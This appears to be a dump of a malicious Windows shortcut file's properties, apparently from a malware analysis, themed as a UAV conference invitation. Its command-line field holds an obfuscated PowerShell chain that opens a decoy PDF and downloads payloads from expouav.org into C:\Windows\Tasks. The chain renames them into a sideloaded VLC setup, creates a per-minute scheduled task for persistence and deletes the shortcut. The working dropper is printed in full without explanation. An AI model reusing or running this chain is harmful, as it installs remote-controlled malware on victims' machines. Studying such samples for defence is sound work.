 RelativePath: ..\..\..\..\..\Program Files\WindowsPowerShell\Modules\Pester\3.4.0\bin\Pester.bat
WorkingDir:
CommandLineArguments: ;powershell s''l''eep 1;$ProgressPreference =
'SilentlyContinue';$a='https:';$b='C:\Users\';$c='C:\Windows\';wg''et
$a//expouav.org/download/fetch/list3/12717/view/0d5a0411-0a85-42cf-928c-dd9218019f3b -OutFile
$b\Public\Unmanned Vehicle Systems Conference 2025 In Istanbul.pdf;s''ap''s
"$b\Public\Unmanned_Vehicle_Systems_Conference_2025_In_Istanbul.pdf";wg''et
$a//expouav.org/download/fetch/list7/40275/view/e49c7ae0-f3d1-4073-83bb-b4ecba929fec -Outfile $c\Tasks\lama;r''e''n -Path
"$c\Tasks\lama" -NewName "$c\Tasks\vlc.pepxpe";r''e''n -Path "$c\Tasks\vlc.pepxpe" -NewName ((Split-Path
"$c\Tasks\vlc.pepxpe" -Leaf) -replace "p", "");wg''et
$a//expouav.org/download/fetch/list5/19577/view/b5aaa6f0-6259-4ccb-b31a-d21e40c2eeff -Outfile $c\Tasks\lake;r''e''n -Path
"$c\Tasks\lake" -NewName "$c\Tasks\libvlc.pdplpl";r''e''n -Path "$c\Tasks\libvlc.pdplpl" -NewName ((Split-Path
"$c\Tasks\libvlc.pdplpl" -Leaf) -replace "p", "");wg''et
$a//expouav.org/download/fetch/list6/41568/view/701bbff4-8fcb-4e9c-8577-00aed06d8443 -Outfile $c\Tasks\dalai;r''e''n -Path
"$c\Tasks\dalai" -NewName "$c\Tasks\Winver.pepxpe";r''e''n -Path "$c\Tasks\Winver.pepxpe" -NewName ((Split-Path
"$c\Tasks\Winver.pepxpe" -Leaf) -replace "p", "");c''p''i
"$b\Public\Unmanned Vehicle Systems Conference 2025 In Istanbul.pdf" -destination .;wg''et
$a//expouav.org/download/fetch/list8/20041/view/c6795195-6e84-4720-9420-e03da09b2187 -OutFile
$c\Tasks\vlc.log;$d="$c\Tasks\Winver";s''ap''s $d -a "/Create", '/sc', 'minute', '/tn', 'NewErrorReport', '/tr',
"$c\Tasks\vlc", '/f';e''r''a''s''e *d?.?n?
IconLocation: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe